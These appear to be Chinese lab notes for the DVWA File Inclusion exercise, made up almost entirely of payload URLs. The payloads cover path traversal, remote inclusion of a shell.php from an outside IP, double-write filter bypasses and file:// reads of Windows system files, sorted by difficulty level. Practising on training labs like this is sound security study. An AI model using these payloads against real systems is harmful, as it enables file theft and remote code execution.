 代码
dvwa\vulnerabilities\fi\index.php
http://127.0.0.1//dvwa/vulnerabilities/fi/?
page=file1.php
正常包含
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=file2.php
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=file3.php
low
包含敏感文件
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=../../1.txt
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=http://远程IP/1.txt
远程包含
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=http://远程IP/alert.html
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=http://远程IP/shell.php
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=hthttp://tp://47.106.8.175/alert.html
双写绕过
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=..././..././1.txt
medium
绝对路径
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=E:\dev_runApp\phpstudy_pro\WWW\
dvwa\1.txt
high
file协议
http://127.0.0.1/dvwa/vulnerabilities/fi/?
page=file:///C:\Windows\system.ini